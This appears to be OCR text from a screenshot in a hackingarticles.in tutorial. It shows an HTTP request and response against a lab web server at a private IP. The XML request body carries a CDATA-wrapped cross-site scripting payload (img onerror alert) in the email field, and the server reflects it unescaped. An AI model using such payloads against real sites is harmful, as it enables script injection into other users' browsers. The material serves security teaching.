 Send Cancel < > Target: http://192.168.33.10
www.hackingarticles.in
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /process.php HTTP/1.1
2 Host: 192.168.33.10
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/plain;charset=UTF-8
8 Content-Length: 196
9 Origin: http://192.168.33.10
10 Connection: close
11 Referer: http://192.168.33.10/
12
13 <?xml version="1.0" encoding="UTF-8"?>
<root>
<name>
ignite
</name>
<tel>
123456789
</tel>
<email>
<![CDATA[<]]>img src="" onerror=javascript:ale
</email>
<password>
qwerty
</password>
</root>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Nov 2020 09:44:20 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 70
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, <img src="" onerror=javascript:alert(1)>
is already registered!
www.hackingarticles.in
Ots安全